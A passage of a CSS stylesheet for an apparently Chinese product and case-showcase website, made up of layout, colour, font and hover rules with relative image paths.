    background: url(/PC/images/bot_1_2.png) no-repeat center;
}

.typeFangAn .content .smallNav a:hover {
    color: #fff;
    background: url(/PC/images/bot_1_h2.png) no-repeat center;
}

.typeFangAn .content .smallNav .sub_nav {
    position: absolute;
    z-index: 99;
    left: 224px;
    top: 0px;
    width: 180px;
    display: none;
    border: 1px solid #f55319;
    border-radius: 5px;
    background: #fff;
    padding: 10px;
}

.typeFangAn .content .smallNav .sub_nav a {
    background: none;
    text-align: center;
    text-indent: 0;
}

.typeFangAn .content .smallNav .sub_nav a:hover {
    background: #fe9a24;
    border-radius: 5px;
}

.typeFangAn .left_tel {
    border-radius: 5px;
    background: url(/PC/images/tel.png) no-repeat center left;
    background-position-x: 15px;
    background-color: #e5f5f6;
    color: #009ca8;
    width: 224px;
    text-indent: 68px;
    padding: 14px 0;
    margin: 20px auto;
    background-size: 45px auto;
}

.typeFangAn .left_tel .one {
    font-size: 16px;
}

.typeFangAn .left_tel .two {
    font-size: 24px;
    font-weight: bold;
}

.proShareBox.box_1 table, .proShareBox.box_1 table td {
    border: 0 !important;
}

.proShareBox.box_1 table {
    width: 100% !important;
}

.pro_shareTitle {
    background: url(/PC/images/pro_t.jpg) no-repeat;
    font-size: 20px;
    line-height: 41px;
    color: #fe6c0d;
    padding-left: 27px;
}

.pro_shareTitle span {
    font-weight: normal;
    font-size: 13px;
    letter-spacing: 0;
    margin-left: 10px;
    color: #333;
}

.pro_shareTxt {
    padding: 16px 25px;
    color: #333;
    padding-bottom: 38px;
}

.pro_shareTxt p {
    margin: 0 !important;
    padding: 0 !important;
    padding: 5px 0 !important;
}

.pro_shareTxt img {
    max-width: 100%;
}

.proShareBox.box_3 .pro_shareTxt img {
    vertical-align: middle;
}

.pro_shareTxt, .pro_shareTxt p, .pro_shareTxt span, .pro_shareTxt font, .pro_shareTxt td {
    font-size: 16px !important;
    line-height: 200% !important;
    font-family: arial, tahoma, Microsoft YaHei, Hiragino Sans GB, sans-serif,"Noto Sans Myanmar" !important;
}

.pro_shareTxt.bot2 p {
}

.pro_shareTxt td {
}

.shareTel {
    min-height: 48px;
    padding-left: 63px;
    background: url(/PC/images/left_01.png) no-repeat center left;
    background-position-x: 16px;
}

.shareTel .one {
    font-size: 13px;
    padding-top: 1px;
}

.shareTel .two {
    color: #f55319;
    font-size: 25px;
    font-weight: bold;
    padding-top: 1px;
}

/* Star daoHang */
.shareTitle {
    text-align: center;
    font-size: 33px;
    color: #111;
    padding-bottom: 20px;
    letter-spacing: 1px;
}

.shareTitle span {
    color: #f55319;
    font-weight: bold;
}

.shareTitle2 {
    min-height: 95px;
    text-align: center;
    letter-spacing: 1px;
}

.shareTitle2 .en {
    color: #999;
    font-size: 16px;
}

.shareTitle2 .cn {
    font-size: 34px;
    padding-bottom: 18px;
    font-weight: bold;
    background: url(/PC/images/title_02.png) no-repeat center bottom;
}

.shareTitle2 span {
    color: #f55319;
}

.shareTitle2 .one {
    font-size: 19px;
    color: #333;
    padding-top: 5px;
}

.shareTitle3 {
    background: url(/PC/images/t5.png) no-repeat center bottom;
    text-align: center;
    letter-spacing: 1px;
    margin-bottom: 26px;
}

.shareTitle3 .en {
    color: #999;
    font-size: 16px;
}

.shareTitle3 .cn {
    font-weight: bold;
    padding-top: 0px;
    padding-right: 0;
    font-size: 25px;
    padding-bottom: 6px;
}

.shareTitle3 span {
    color: #f55319;
}

.shareTitle3 .one {
    font-size: 18px;
    color: #666;
}

.heZuo {
    padding-top: 50px;
    padding-bottom: 20px;
}

.heZuo .content {
    padding-top: 50px;
}

.whySelect {
    background: url(/PC/images/bj3.jpg?v=3) no-repeat center;
    background-size: cover;
    min-height: 810px;
}

.whySelect dd {
    float: left;
    color: #797878;
    font-size: 21px;
    width: 393px;
}

.whySelect dd div {
    background: url(/PC/images/ico_1.png) no-repeat;
    padding-left: 38px;
    min-height: 24px;
    background-position-y: 7px;
    line-height: 180%;
}

.whySelect dd:hover div {
    color: #fff;
    background: url(/PC/images/icoH.png) no-repeat;
    background-position-y: 7px;
}

.whySelect dd.txt_1 {
    background: url(/PC/images/3_02.png) no-repeat right top;
    min-height: 78px;
    padding-right: 100px;
    margin-left: 40px;
    width: 353px;
}

.whySelect dd.txt_1:hover {
    background: url(/PC/images/4_03.png) no-repeat right top;
    background-position-y: -4px;
}

.whySelect dd.txt_2 {
    background: url(/PC/images/3_04.png) no-repeat top left;
    min-height: 80px;
    padding-left: 105px;
    margin-left: 192px;
    background-position-y: 2px;
    width: 371px;
}

.whySelect dd.txt_2:hover {
    background: url(/PC/images/4_05.png) no-repeat top left;
    background-position-y: -2px;
}

.whySelect dd.txt_3 {
    background: url(/PC/images/3_09.png) no-repeat right top;
    min-height: 54px;
    padding-right: 106px;
    padding-top: 80px;
    width: 353px;
    background-position-y: 85px;
}

.whySelect dd.txt_3:hover {
    background: url(/PC/images/4_10.png) no-repeat right top;
    background-position-y: 85px;
}

.whySelect dd.txt_4 {
    background: url(/PC/images/3_12.png) no-repeat;
    min-height: 51px;
    padding-left: 113px;
    margin-left: 258px;
    padding-top: 99px;
    width: 355px;
    background-position-y: 88px;
}

.whySelect dd.txt_4:hover {
    background: url(/PC/images/4_13.png) no-repeat;
    background-position-y: 88px;
}

.whySelect dd.txt_5 {
    background: url(/PC/images/3_17.png) no-repeat center top;
    padding-top: 100px;
    width: 600px;
    margin-left: 288px;
    margin-top: -16px;
}

.whySelect dd.txt_5:hover {
    background: url(/PC/images/4_18.png) no-repeat center top;
}

.proType .content {
    font-size: 16px;
}

.proType .content a {
    display: block;
}

.proType .content .bigNav {
    padding-top: 15px;
}

.proType .content .bigNav a {
    font-weight: bold;
    font-size: 23px;
    color: #f55319;
    line-height: 44px;
    border-left: 9px solid #f55319;
    padding-left: 15px;
}

.proType .content .smallNav {
    clear: both;
    padding: 10px 30px;
    display: inline-block;
    background: url(/PC/images/line5.png) no-repeat center bottom;
    background-position-x: 6px;
}

.proType .content .smallNav a {
    width: 190px;
    float: left;
    font-size: 18px;
    color: #090909;
    line-height: 39px;
    text-indent: 20px;
    background: url(/PC/images/bot_1.png) no-repeat center left;
    background-position-y: 13px;
}

.proType .content .smallNav a:hover {
    font-weight: bold;
}

.proType .content .smallNav a.last {
    font-weight: bold;
    color: #f55319;
}

.youZhi {
    padding-top: 90px;
    padding-bottom: 90px;
    background: url(/PC/images/bj_5.jpg?v=3) no-repeat center top;
}

.youZhi .content {
    padding-top: 35px;
    padding-bottom: 580px;
    background: url(/PC/images/proBig.png) no-repeat center bottom;
}

.youZhi .content li {
    float: left;
    width: 16.6%;
    color: #111;
    text-align: center;
    line-height: 170%;
    padding-top: 150px;
}

.youZhi .content li .txt_1 {
    font-size: 19px;
    font-weight: bold;
    padding-bottom: 8px;
}

.youZhi .content li .txt_2 {
    font-size: 16px;
    color: #555;
}

.youZhi .content li.item_1 {
    background: url(/PC/images/yz_1.png) no-repeat center top;
    background-position-y: 9px;
}

.youZhi .content li.item_2 {
    background: url(/PC/images/yz_2.png) no-repeat center top;
    background-position-y: 9px;
}

.youZhi .content li.item_3 {
    background: url(/PC/images/yz_3.png) no-repeat center top;
    background-position-y: 9px;
}

.youZhi .content li.item_4 {
    background: url(/PC/images/yz_4.png) no-repeat center top;
    background-position-y: 9px;
}

.youZhi .content li.item_5 {
    background: url(/PC/images/yz_5.png) no-repeat center top;
    background-position-y: 9px;
}

.youZhi .content li.item_6 {
    background: url(/PC/images/yz_6.png) no-repeat center top;
    background-position-y: 9px;
}

.youZhi .content li.item_1:hover {
    background: url(/PC/images/Hyz_01.png) no-repeat center top;
    background-position-x: 52px;
}

.youZhi .content li.item_2:hover {
    background: url(/PC/images/Hyz_02.png) no-repeat center top;
    background-position-x: 52px;
}

.youZhi .content li.item_3:hover {
    background: url(/PC/images/Hyz_03.png) no-repeat center top;
    background-position-x: 52px;
}

.youZhi .content li.item_4:hover {
    background: url(/PC/images/Hyz_04.png) no-repeat center top;
    background-position-x: 52px;
}

.youZhi .content li.item_5:hover {
    background: url(/PC/images/Hyz_05.png) no-repeat center top;
    background-position-x: 52px;
}

.youZhi .content li.item_6:hover {
    background: url(/PC/images/Hyz_06.png) no-repeat center top;
    background-position-x: 53px;
}

.ad_2 {
    min-height: 197px;
    background: url(/PC/images/bj16.png) no-repeat center;
}

.ad_2 .center .clear .left {
    color: #fff;
    font-weight: bold;
    font-size: 28px;
    padding-top: 127px;
    padding-left: 292px;
    letter-spacing: 1px;
}

.ad_2 .center .clear .right {
    padding-top: 127px;
    width: 517px;
}

.ad_2 .center .clear .right .two {
    font-size: 24px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #fff;
    display: inline-block;
    padding-top: 19px;
    padding-left: 92px;
}

.ad_2 .center .clear .right a {
    display: inline-block;
    width: 118px;
    height: 43px;
    vertical-align: top;
}

.call {
    min-height: 785px;
    background: url(/PC/images/bj30.jpg?v=3) no-repeat center bottom;
    padding-top: 70px;
    background-position-y: 69px;
}

.call .center .dl_1.inline_width.clear {
    padding-top: 130px;
}

.call .center .dl_1.inline_width.clear .sub_left {
    font-size: 25px;
    font-weight: bold;
    padding-left: 240px;
}

.call .center .dl_1.inline_width.clear .sub_right {
    padding-right: 35px;
}

.call .center .dl_1.inline_width.clear .sub_right a {
    display: inline-block;
    width: 120px;
    line-height: 40px;
    text-align: center;
    font-size: 16px;
    vertical-align: top;
}

.call .center .dl_1.inline_width.clear .sub_right a.a_1 {
    background: #f55319;
    color: #fff;
}

.call .center .dl_1.inline_width.clear .sub_right a.a_2 {
    border: 1px solid #f55319;
    color: #f55319;
    width: 118px;
    line-height: 38px;
}

.call .center .dl_2.inline_width.clear {
    padding-top: 66px;
}

.call .center .dl_2.inline_width.clear .sub_left {
    padding-left: 41px;
    width: 362px;
}

.call .center .dl_2.inline_width.clear .sub_right {
    padding-right: 35px;
}

.call .center .dl_2.inline_width.clear .sub_left .ul_3.inline_width.clear li {
    font-size: 16px;
    line-height: 69px;
    padding-left: 73px;
}

.call .center .dl_2.inline_width.clear .sub_left .ul_3.inline_width.clear .first {
    color: #fff;
    text-align: center;
    padding-top: 14px;
    line-height: 170%;
    letter-spacing: 1px;
    padding-left: 0;
    padding-bottom: 7px;
}

.call .center .dl_2.inline_width.clear .sub_left .ul_3.inline_width.clear .first .one {
    font-size: 18px;
    font-weight: bold;
}

.share_rTitle .sub_left {
}

.share_rTitle .sub_left h2 {
    font-weight: bold;
    font-size: 32px;
    padding: 0;
    margin: 0;
}

.share_rTitle .sub_right, .share_rTitle .sub_right a {
    color: #888;
}

.share_rTitle .three {
    font-size: 16px;
    color: #666;
    line-height: 48px;
}

.shareSmallNav {
    margin-top: 20px;
}

.shareSmallNav .ul_3 {
}

.shareSmallNav .ul_3 li {
    float: left;
    padding-right: 55px;
    line-height: 30px;
    padding-bottom: 13px;
}

.shareSmallNav .ul_3 li a {
    display: block;
    font-size: 18px;
}

.shareSmallNav .ul_3 li a:hover {
    color: #e60013;
}

.share_rTitle .dl_1 {
    background: url(/PC/images/line7.png) no-repeat center bottom;
    padding-bottom: 15px;
}

.ad3 {
    min-height: 268px;
    background: url(/PC/images/ad3.png) no-repeat center;
}

.ad3 .center .clear .left {
    color: #fff;
    font-weight: bold;
    font-size: 41px;
    padding-top: 114px;
    width: 725px;
}

.ad3 .center .clear .left .txt_1 {
    padding-left: 266px;
}

.ad3 .center .clear .left .txt_2 {
    text-align: right;
    padding-top: 12px;
    font-size: 39px;
    padding-right: 83px;
}

.ad3 .center .clear .right {
    padding-right: 155px;
    padding-top: 153px;
    text-align: right;
}

.ad3 .center .clear .right .two {
    font-size: 28px;
    font-weight: bold;
    letter-spacing: 1px;
    color: #fff;
}

.ad3 .center .clear .right a {
    display: inline-block;
    padding-top: 9px;
    width: 123px;
    height: 40px;
}

.noPage {
    background: url(/PC/images/bj21.jpg?v=3) no-repeat center top;
    min-height: 720px;
    font-size: 21px;
}

.noPage .center .txt_1 {
    font-weight: bold;
    text-align: center;
    padding-top: 479px;
}

.noPage .center .txt_2 {
    color: #fff;
    width: 56%;
    margin: 0 auto;
    padding-top: 26px;
    line-height: 46px;
}

.noPage .center .txt_3 {
    text-align: center;
    padding-top: 20px;
    letter-spacing: 2px;
    font-size: 19px;
}

.xg_pro {
    min-height: 550px;
    background: url(/PC/images/bj_6.png) no-repeat center bottom;
}

.xg_pro .r_list {
    padding-top: 40px;
    margin: 0 auto;
}

.xg_pro .r_list .item {
    float: left;
    padding-right: 50px;
    padding-bottom: 31px;
    text-align: center;
}

.xg_pro .r_list li:nth-child(4), .xg_pro .r_list li:nth-child(8) {
    padding-right: 0;
}

.xg_pro .r_list .item a {
    display: block;
    font-size: 19px;
    font-weight: bold;
    color: #232b38;
}

.xg_pro .r_list .item a .txt {
    line-height: 48px;
}

.xg_pro .r_list .item a img {
    display: block;
    border: 1px solid #0d0d0d;
}

.xg_pro .r_list .item a:hover {
    color: #f55319;
}

.xg_pro .r_list .item a:hover img {
    border: 1px solid #ec0b24;
}

.left_new .content .bigNav a {
    text-indent: 1.3em;
    color: #333;
    text-align: center;
    text-indent: 0;
    background: none;
}

.left_new .content .bigNav a:hover {
    color: #f55319;
}

.left_new .content li.last a {
    width: 80%;
}

.servies {
    padding: 40px 0;
    padding-bottom: 50px;
}

.servies .left {
    width: 250px;
}

.servies .right {
    width: 955px;
    background: #f7f7f7;
    padding: 20px;
}

.servies .right .r_list {
    padding-top: 25px;
}

.servies .center .ul_1.clear {
    background: url(/PC/images/bj19.jpg?v=3) no-repeat;
    padding-top: 19px;
}

.servies .center .ul_1.clear .right .r_box {
    background: #fff;
    border-radius: 15px;
    padding: 20px;
}

.servies .center .ul_1.clear .right .r_box .r_title h2 {
    padding: 0;
    margin: 0;
    background: #eee;
    font-size: 24px;
    text-align: center;
    line-height: 70px;
    border-radius: 10px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.shareTitle3 .txt_1 {
    font-size: 24px;
}

.servies .center .ul_1.clear .right .r_box .r_list .dl_2.inline_width.clear {
    color: #1b1b1b;
    background: #eee;
    padding: 15px;
    width: 96.5%;
    margin-top: 20px;
}

.servies .center .ul_1.clear .right .r_box .r_list .dl_2.inline_width.clear .sub_left {
    width: 63%;
    padding-right: 2%;
}

.servies .center .ul_1.clear .right .r_box .r_list .dl_2.inline_width.clear .sub_left .txt_1 {
    font-size: 20px;
    font-weight: bold;
    padding-bottom: 8px;
}

.servies .center .ul_1.clear .right .r_box .r_list .dl_2.inline_width.clear .sub_left .txt_2 {
    font-size: 17px;
    line-height: 160%;
}

.servies .center .ul_1.clear .right .r_box .r_list .dl_2.inline_width.clear .sub_right {
    background: url(/PC/images/bj35.png);
    color: #fff;
    width: 31%;
    padding: 52px 2%;
    text-align: center;
    line-height: 210%;
    letter-spacing: 1px;
}

.servies .center .ul_1.clear .right .r_box .r_list .dl_2.inline_width.clear .sub_right .txt_2 {
    font-size: 24px;
    font-family: 'Impact';
}

.servies .center .ul_1.clear .right .r_box .r_list .dl_2.inline_width.clear .sub_right .txt_1 {
    font-size: 17px;
}

.servies .center .ul_1.clear .right .r_box .r_list .dl_3.inline_width.clear {
    color: #1b1b1b;
    background: #eee;
    padding: 15px;
    width: 96.5%;
    margin-top: 20px;
}

.servies .center .ul_1.clear .right .r_box .r_list .dl_3.inline_width.clear .sub_left {
    width: 63%;
    padding-right: 2%;
}

.servies .center .ul_1.clear .right .r_box .r_list .dl_3.inline_width.clear .sub_left .txt_1 {
    font-size: 20px;
    font-weight: bold;
    padding-bottom: 8px;
}

.servies .center .ul_1.clear .right .r_box .r_list .dl_3.inline_width.clear .sub_left .txt_2 {
    font-size: 17px;
    line-height: 160%;
}

.servies .center .ul_1.clear .right .r_box .r_list .dl_3.inline_width.clear .sub_right {
    background: url(/PC/images/bj35.png);
    color: #fff;
    width: 31%;
    padding: 15px 2%;
    text-align: center;
    line-height: 210%;
    letter-spacing: 1px;
}

.servies .center .ul_1.clear .right .r_box .r_list .dl_3.inline_width.clear .sub_right .txt_1 {
    font-size: 17px;
}

.servies .center .ul_1.clear .right .r_box .r_list .dl_3.inline_width.clear .sub_right .txt_2 {
    font-size: 24px;
    font-family: 'Impact';
}

.servies .center .ul_1.clear .right .r_box .r_list .r_4 {
    background: url(/PC/images/bj36.png) no-repeat center top;
    min-height: 558px;
}

.servies .center .ul_1.clear .right .r_box .r_list .r_4 .dl_4.inline_width.clear dd {
    float: left;
    width: 190px;
    min-height: 143px;
    margin-right: 26px;
    text-align: center;
    margin-bottom: 21px;
}

.servies .center .ul_1.clear .right .r_box .r_list .r_4 .dl_4.inline_width.clear dd .num {
    font-size: 38px;
    font-weight: bold;
    padding-top: 41px;
}

.servies .center .ul_1.clear .right .r_box .r_list .r_4 .dl_4.inline_width.clear dd .s_txt {
    font-size: 16px;
}

.shareTitle4 {
    letter-spacing: 1px;
}

.shareTitle4 span {
    font-size: 30px;
}

.servies .center .ul_1.clear .right .r_box .r_list .r_5 {
    padding-top: 60px;
}

.servies .center .ul_1.clear .right .r_box .r_list .r_5 .dl_6.inline_width.clear {
    background: url(/PC/images/bj38.png) no-repeat center top;
    min-height: 150px;
    margin-top: 20px;
    padding-top: 154px;
}

.servies .center .ul_1.clear .right .r_box .r_list .r_5 .dl_6.inline_width.clear dd {
    float: left;
    padding: 13px 6px;
    margin-right: 11px;
    width: 149px;
}

.servies .center .ul_1.clear .right .r_box .r_list .r_5 .dl_6.inline_width.clear dd .bigTxt {
    padding-bottom: 10px;
    font-weight: bold;
    font-size: 16px;
}

.servies .center .ul_1.clear .right .r_box .r_list .r_5 .dl_6.inline_width.clear dd .smallTxt {
    font-size: 14px;
}

.servies .center .ul_1.clear .right .r_box .r_list .r_5 .dl_6.inline_width.clear dd .smallTxt span {
    font-weight: bold;
    color: #f55319;
}

.servies .center .ul_1.clear .right .r_box .r_list .r_5 .dl_6.inline_width.clear dd.dd_1 {
    color: #fff;
    width: 144px;
}

.xgNew {
}

.xgNew li {
    width: 46%;
    padding-left: 2%;
    padding-right: 4%;
    float: left;
    background: url(/PC/images/proSnav2.png) no-repeat center left;
    border-bottom: 1px dashed #ccc;
}

.xgNew li:nth-child(2), .xgNew li:nth-child(4), .xgNew li:nth-child(6), .xgNew li:nth-child(8), .xgNew li:nth-child(10) {
    padding-right: 0%;
}

.xgNew li .dl_2 {
    line-height: 220%;
    font-size: 16px;
}

.xgNew li .dl_2 .sub_left {
    width: 100%;
}

.xgNew li .dl_2 .sub_right {
    color: #888;
}

.xgNew li a {
    color: #333;
}

.xgNew li:hover a {
    color: #f55319;
}

.shareOemBox {
    min-height: 827px;
    background: url(/PC/images/bj_15.jpg?v=3) no-repeat center top;
    padding-top: 88px;
}

.shareOemBox .dl_2 dd, .shareOemBox .dl_3 dd {
    float: left;
    width: 233px;
    text-align: center;
    padding-top: 177px;
    line-height: 35px;
    font-size: 24px;
    color: #fff;
}

.shareOemBox .center .shareTitle2 {
    color: #fff;
}

.shareOemBox .center .shareTitle2 .one {
    color: #ccc;
    padding-top: 0;
}

.shareOemBox .center .dl_2.clear {
    padding-top: 50px;
}

.shareOemBox .center .dl_3.clear {
    padding-top: 20px;
}

.xgCase {
    padding-top: 50px;
}

.xgCase .dl_6 dd {
    float: left;
    margin-right: 14px;
    width: 210px;
}

.xgCase .dl_6 dd a, .xgCase .dl_6 dd img {
    display: block;
}

.xgCase .dl_6 dd span {
    line-height: 40px;
    padding: 0 10px;
}

.xgCase .dl_6 dd:nth-child(4) {
    margin-right: 0;
}

.xgCase .dl_6 dd a:hover {
    background: #f55319;
    color: #fff;
    font-weight: bold;
}

.share_xg {
    padding-top: 38px;
}

.share_xg .s_title {
    font-size: 22px;
    padding: 10px 0;
    font-weight: bold;
    padding-left: 20px;
    background: url(/PC/images/jian.png) no-repeat center left;
}

.in_case {
    padding-top: 10px;
    padding-bottom: 105px;
}

.in_case .left {
    width: 250px;
}

.in_case .right {
    width: 955px;
    padding: 30px;
}

.in_case .right .r_list .item {
    float: left;
    padding-bottom: 26px;
    text-align: center;
    margin: 0 15px;
}

.in_case .right .r_list li:nth-child(3), .in_case .right .r_list li:nth-child(6), .in_case .right .r_list li:nth-child(9), .in_case .right .r_list li:nth-child(12), .in_case .right .r_list li:nth-child(15), .in_case .right .r_list li:nth-child(18), .in_case .right .r_list li:nth-child(21) {
    margin-right: 0;
}

.in_case .right .r_list .item a {
    display: block;
    font-size: 19px;
    font-weight: bold;
    color: #232b38;
}

.in_case .right .r_list .item a .txt {
    line-height: 48px;
}

.in_case .right .r_list .item a img {
    display: block;
    border: 1px solid #0d0d0d;
}

.in_case .right .r_list .item a:hover {
    color: #f55319;
}

.in_case .right .r_list .item a:hover img {
    border: 1px solid #ec0b24;
}

.in_case .center .ul_1.clear {
    padding-top: 30px;
}

.in_case .center .ul_1.clear .right .r_box {
    background: #fff;
    border-radius: 15px;
}

.in_case .center .ul_1.clear .right .r_box .share_rTitle .dl_1.inline_width.clear {
    line-height: 43px;
}

.in_case .right .r_list .L2_UL {
    display: inline-block;
    border: 1px solid #ccc;
    margin-bottom: 25px;
}

.in_case .right .r_list .L2_UL:hover {
    -moz-box-shadow: 1px 4px 10px #ccc;
    -webkit-box-shadow: 1px 4px 10px #ccc;
    box-shadow: 1px 4px 10px #ccc;
}

.in_case .right .r_list .L2_UL .sub_left {
    width: 392px;
}

.in_case .right .r_list .L2_UL .sub_left img {
    display: block;
}

.in_case .right .r_list .L2_UL .sub_right {
    width: 440px;
    padding: 20px 24px;
    padding-bottom: 0;
}

.in_case .right .r_list .L2_UL .sub_right .one {
    min-height: 33px;
    line-height: 33px;
    padding-bottom: 13px;
}

.in_case .right .r_list .L2_UL .sub_right .one a.shenglve {
    font-weight: bold;
    font-size: 24px;
    color: #f55319;
}

.in_case .right .r_list .L2_UL .sub_right .one a:hover {
    color: #ffa800;
}

.in_case .right .r_list .L2_UL .sub_right .two {
    color: #888;

    font-size: 16px;
    padding-bottom: 18px;
    line-height: 180%;
    min-height: 130px;
}

.in_case .right .r_list .L2_UL .sub_right .three {
    text-align: right;
}

.in_case .right .r_list .L2_UL .sub_right .time {
    font-size: 14px;
    color: #888;
    float: right;
}

.in_case .right .r_list .L2_UL .sub_right .three a {
    padding: 0 25px;
    font-size: 16px;
    text-decoration: none;
    color: #fff;
    background: #f55319;
    display: inline-block;
    line-height: 38px;
    font-weight: bold;
}

.in_case .right .r_list .L2_UL .sub_right .three a:hover {
    background: #ffa800;
}

.in_case .center .clear .right .title {
    line-height: 35px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
}

.in_case .center .clear .right .title .clear .sub_left {
    background: url(/PC/images/t8.png) no-repeat;
    padding-left: 20px;
    font-size: 20px;
    font-weight: bold;
}

.in_case .center .clear .right .title .clear .sub_right {
    background: url(/PC/images/ico3.png) no-repeat center left;
    padding-left: 20px;
    color: #888;
}

.newViews {
    padding-top: 60px;
    padding-bottom: 30px;
}

.newViews .left {
    width: 323px;
    border: 1px dashed #ddd;
    background-color: #fff;
}

.newViews .right {
    width: 920px;
}

.newViews .center .ul_1.clear .right .r_t {
    min-height: 61px;
    background: #f55319;
}

.newViews .center .ul_1.clear .right .r_t .subBox {
    padding: 18px;
    padding-right: 0;
    padding-bottom: 0;
}

.newViews .center .ul_1.clear .right .r_t .subBox .sub_left {
    font-size: 21px;
    font-weight: bold;
    color: #fff;
    border-left: 6px solid #ff9c00;
    line-height: 26px;
    padding-left: 12px;
}

.newViews .right .r_box {
    padding-top: 33px;
}

.newViews .right .newBox {
    background: #fff;
}

.newViews .right .newBox .Box_2 {
}

.newViews .right .newBox .line_2 {
    min-height: 90px;
    text-align: center;
}

.newViews .right .newBox .line_2 h3 {
    font-size: 32px;
    letter-spacing: 1px;
    margin: 0;
    padding: 0;
}

.newViews .right .newBox .line_2 .two {
    color: #666;
    font-size: 16px;
    padding: 23px 0;
    line-height: 30px;
    padding-bottom: 8px;
}

.newViews .right .newBox .line_3 {
    color: #333;
    padding: 20px 0;
    min-height: 350px;
}

.newViews .right .newBox .line_3 img {
    max-width: 100%;
    display: block;
    margin: 0 auto;
}

.newViews .right .newBox .line_3 p {
    margin: 0 !important;
    padding: 0 !important;
    padding-bottom: 15px !important;
}

.faShow .right .newBox .line_3 p {
    margin: 0 !important;
    padding: 0 !important;
    padding-bottom: 5px !important;
}

.faShow .right .newBox .txtBox {
    padding-bottom: 30px;
}

.faShow .right .newBox .sTitle_fa {
    font-size: 18px;
    font-weight: bold;
    padding-left: 22px;
    margin-bottom: 6px;
    background: url(/PC/images/xing.png) no-repeat center left;
}

.newViews .right .newBox .line_3, .newViews .right .newBox .line_3 p, .newViews .right .newBox .line_3 span {
    color: #333;
    font-size: 17px !important;
    line-height: 200% !important;
    font-family: Microsoft YaHei !important;
}

.newViews .right .newBox .line_4 {
    padding: 30px 0;
    text-align: center;
}

.newViews .right .newBox .line_4 a {
    background: url(/PC/images/fw_02.png) no-repeat center left;
    width: 131px;
    line-height: 32px;
    display: inline-block;
    text-indent: 1rem;
}

.newViews .right .newBox .line_4 a:nth-child(1) {
    background: url(/PC/images/fw_01.png) no-repeat center left;
    color: #f55319;
    margin-right: 33px;
}

.newViews .right .r_box .newBox .Box_2 .line_2 .two {
    border-bottom: 1px dashed #ccc;
    text-align: center;
    line-height: 30px;
}

.newViews .center .ul_1.clear .right .r_box .newBox .Box_2 .in_ad .dl_2.inline_width.clear {
    min-height: 153px;
    background: url(/PC/images/bj23.png) no-repeat center top;
}

.newViews .center .ul_1.clear .right .r_box .newBox .Box_2 .in_ad .dl_2.inline_width.clear .sub_left {
    padding-left: 163px;
    padding-top: 31px;
}

.newViews .center .ul_1.clear .right .r_box .newBox .Box_2 .in_ad .dl_2.inline_width.clear .sub_right {
    padding-top: 98px;
    width: 431px;
}

.newViews .center .ul_1.clear .right .r_box .newBox .Box_2 .in_ad .dl_2.inline_width.clear .sub_right a {
    display: inline-block;
    width: 100px;
    height: 35px;
    vertical-align: middle;
}

.newViews .center .ul_1.clear .right .r_box .newBox .Box_2 .in_ad .dl_2.inline_width.clear .sub_right .in_tel {
    color: #fff;
    font-family: 'Impact';
    font-size: 21px;
    letter-spacing: 1px;
    display: inline-block;
    padding-left: 56px;
    padding-top: 6px;
}

.newViews .center .ul_1.clear .right .r_box .newBox .Box_2 .prevNext.clear {
    padding: 20px 0;
}

.newViews .center .ul_1.clear .right .r_box .newBox .Box_2 .prevNext.clear .ul_next li .dl_2.clear {
    color: #666;
    line-height: 35px;
}

.newViews .center .ul_1.clear .right .r_box .newBox .Box_2 .prevNext.clear .ul_next li .dl_2.clear .sub_left {
    width: 90%;
}

.newViews .center .ul_1.clear .right .r_box .newBox .Box_2 .prevNext.clear .ul_next li .dl_2.clear .sub_left span {
    vertical-align: middle;
    display: inline-block;
    width: 100px;
    text-align: center;
    background: #eee;
}

.newViews .center .ul_1.clear .right .r_box .newBox .Box_2 .prevNext.clear .ul_next li .dl_2.clear .sub_left .shenglve {
    width: 86%;
    display: inline-block;
    vertical-align: middle;
}

.newViews .center .ul_1.clear .right .r_box .newBox .Box_2 .prevNext.clear .ul_next li .dl_2.clear .sub_right a {
    color: #888;
}

.newViews .center .ul_1.clear .right .r_box .newBox .Box_2 .content_foot {
    border-top: 1px solid #1b1b1b;
    color: #666;
    line-height: 40px;
}

.newViews .center .ul_1.clear .right .r_box .newBox .Box_2 .content_foot .dl_2.clear .sub_right a {
    background: #1b1b1b;
    display: inline-block;
    text-align: center;
    color: #fff;
    width: 100px;
}

.caseShow {
    padding-top: 10px;
    padding-bottom: 105px;
}

.caseShow .left {
    width: 250px;
}

.caseShow .right {
    width: 955px;
    padding: 30px;
}

.caseShow .center .ul_1.clear {
    padding-top: 30px;
}

.caseShow .center .ul_1.clear .right .r_t {
    min-height: 61px;
    background: #f55319;
}

.caseShow .center .ul_1.clear .right .r_t .subBox {
    padding: 18px;
    padding-right: 0;
    padding-bottom: 0;
}

.caseShow .center .ul_1.clear .right .r_t .subBox .sub_left {
    font-size: 21px;
    font-weight: bold;
    color: #fff;
    border-left: 6px solid #ff9c00;
    line-height: 26px;
    padding-left: 12px;
}

.caseShow .center .ul_1.clear .right .r_box {
    padding-top: 40px;
}

.caseShow .right .newBox {
    background: #fff;
}

.caseShow .right .newBox .Box_2 {
}

.caseShow .right .newBox .line_2 {
    min-height: 90px;
    text-align: center;
}

.caseShow .right .newBox .line_2 h3 {
    font-size: 32px;
    letter-spacing: 1px;
    margin: 0;
    padding: 0;
}

.caseShow .right .newBox .line_2 .two {
    color: #666;
    font-size: 16px;
    padding: 12px 0;
    line-height: 30px;
}

.caseShow .right .newBox .line_3 {
    color: #666;
    padding-top: 20px;
    padding-bottom: 50px;
    min-height: 350px;
}

.caseShow .right .newBox .line_3 img {
    max-width: 100%;
}

.caseShow .right .newBox .line_3 p {
    margin: 0 !important;
    padding: 0 !important;
    padding-bottom: 15px !important;
}

.caseShow .right .newBox .line_3, .caseShow .right .newBox .line_3 p, .caseShow .right .newBox .line_3 span {
    color: #666;
    font-size: 17px !important;
    line-height: 200% !important;
    font-family: Microsoft YaHei !important;
}

.caseShow .center .ul_1.clear .right .r_box .newBox .Box_2 .line_2 .two {
    border-bottom: 1px solid #ccc;
    text-align: center;
}

.caseShow .center .ul_1.clear .right .r_box .newBox .Box_2 .in_ad .dl_2.inline_width.clear {
    min-height: 153px;
    background: url(/PC/images/bj23.png) no-repeat center top;
}

.caseShow .center .ul_1.clear .right .r_box .newBox .Box_2 .in_ad .dl_2.inline_width.clear .sub_left {
    padding-left: 163px;
    padding-top: 31px;
}

.caseShow .center .ul_1.clear .right .r_box .newBox .Box_2 .in_ad .dl_2.inline_width.clear .sub_right {
    padding-top: 98px;
    width: 431px;
}

